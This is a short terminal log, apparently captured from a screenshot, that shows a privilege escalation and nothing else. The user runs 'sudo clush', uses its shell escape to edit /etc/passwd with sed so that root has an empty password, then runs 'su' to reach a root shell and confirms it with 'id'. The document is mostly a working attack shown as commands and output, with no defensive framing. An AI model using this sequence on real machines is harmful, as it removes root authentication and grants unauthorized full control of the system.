 ┌─[✗]─[maci@c6c15246b824]─[~]
└──╼ $sudo clush -w node[11-14] -b
Enter 'quit' to leave this interactive mode
Working with nodes: node[11-14]
clush> !sed -i 's/root:x:/root::/g' /etc/passwd
clush> Keyboard interrupt.
┌─[✗]─[maci@c6c15246b824]─[~]
└──╼ $su
┌─[root@c6c15246b824]─[/home/maci]
└──╼ #cd
┌─[root@c6c15246b824]─[~]
└──╼ #id
uid=0(root) gid=0(root) groups=0(root)
┌─[root@c6c15246b824]─[~]
└──╼ #ls /home/
maci  nova
┌─[root@c6c15246b824]─[~]
└──╼ #